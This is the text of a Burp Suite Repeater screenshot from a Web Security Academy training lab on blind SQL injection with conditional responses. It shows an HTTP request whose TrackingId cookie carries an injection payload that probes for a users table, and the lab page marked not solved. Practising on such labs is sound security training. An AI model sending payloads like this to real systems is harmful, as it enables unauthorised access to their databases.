 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net
3 Cookie: TrackingId=PlKSrLlojPylPbou'+AND+(SELECT+'a'+FROM+users+LIMIT+1)%3d'a;
session=a4DHnyrFGsDMNrcACdBwSdHE9cl1zVs8
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac1b1f861f1a9b14c097050200bd00a8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
Response
Pretty Raw Hex Render \n
INSPECTOR
Web Security
Academy
Blind SQL injection with
conditional responses
LAB Not solved
Back to lab home
Back to lab description >>
Home | Welcome back! | My account
WE LIKE TO
SHOP